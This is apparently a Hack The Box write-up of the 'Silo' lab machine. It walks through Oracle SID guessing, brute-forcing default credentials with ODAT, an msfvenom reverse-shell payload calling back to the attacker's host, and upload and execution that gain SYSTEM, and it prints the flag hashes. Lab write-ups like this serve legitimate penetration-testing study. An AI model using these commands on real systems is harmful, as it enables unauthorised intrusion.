silo

nmap
nmap -sV -sC -oA nmap/silo 10.10.10.82



Oracle Database Attack Tool
Since this box is using an oracle database, lets apt -get install ODAT
Commands here:


SID Guesser
The first thing we need to enumerate is the Oracle System ID (SID) string. This is a string that is used to uniquely identify a particular database on a system. This can be done using the sidguesser module in ODAT.odat sidguesser -s 10.10.10.82 -p 1521
oracle default account wordlist
There is a special user wordlist stored within the metasploit-framework that is perfect for enumerating potential oracle database users located at/usr/share/metasploit-framework/data/wordlists/oracle_default_userpass.txt
lets copy it over to our working directory

The username and passwords in this list are separated by a space instead of a forward slash (/). We’ll have to change it to forward slash so that the ODAT tool is able to parse the file. This can be done in vi using the following command.

:%s/ /\//g

Now that we have a proper list, we can use the passwordguesser module to brute force credentials.
odat passwordguesser
odat passwordguesser -s 10.10.10.82 -p 1521 -d XE --accounts-file /root/Documents/htb/boxes/silo/ocacle_default_userpass.txt

odat upload
ODAT has a utlfile module that allows you to upload, download or delete a file. Since we are trying to get code execution on the box, let’s upload a malicious executable that sends a reverse shell back to our attack machine

odat utlfile -h

msfvenom
First, generate the executable using msfvenom.msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.62 LPORT=1234 -f exe > shell.exe
utlfile
Next, upload the file using the utlfile module to put our shell.exe reverseshell payload onto the server.odat utlfile -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --putFile /temp shell.exe /root/Documents/htb/boxes/silo/shell.exe
We get the following error.

We don’t have sufficient privileges to upload a file. Let’s see if the user was given sysdba privileges by adding the --sysdba flag to our command.
odat utlfile -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --putFile /temp shell.exe /root/Documents/htb/boxes/silo/shell.exe --sysdba

our upload was successful and stored onto the /temp directory on the 10.10.10.82 server according to odat's output, however, the /temp directory is not reachable on our webserver and dirbuster would take a while busting where the /temp directory
luckily, odat has a module that allows us to execute our .exe payload within its commandline called externaltable
odat externaltable
odat externaltable -s 10.10.10.82 -p 1521 -U "scott" -P "tiger" -d XE --exec /temp shell.exe --sysdba
check back to our listener and we have connected to the box as system! no need to priv esc

user/root

92ede778a1cc8d27cb6623055c331617
cd39ea0af657a495e33bc59c7836faf6

lessons learned
Check out Rana Khalil's OSCP writeups and prep at https://rana-khalil.gitbook.io/hack-the-box-oscp-preparation/\